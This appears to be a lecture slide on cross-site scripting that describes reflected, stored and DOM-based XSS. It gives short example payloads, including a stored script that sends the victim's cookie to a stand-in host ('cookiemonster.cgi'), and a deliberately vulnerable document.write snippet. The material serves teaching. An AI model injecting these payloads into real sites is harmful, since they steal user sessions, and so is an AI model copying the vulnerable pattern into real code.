 Cross Site Scripting (XSS)

SECURITY

• Non-Persistent “Reflected”
• Input is immediately used in the page returned to the user
• Think: <script>alert(document.cookie)</script>
• Persistent “Stored”
• The malicious input is stored server side (message boards etc) and used in many users pages
• Think: <script> document.location= 'http://examplesite.com/cgi-bin/cookiemonster.cgi?'+document.cookie </script>
• DOM Based
• Content inserted into the user pages DOM, all client side because data is never sent to the server
• Think: http://examplesite.com/home.php?name=<script>………..
• Coupled with: <script> var pos=document.URL.indexOf("name=")+5;document.write(document.URL.substring(pos,document.URL.length)); </script>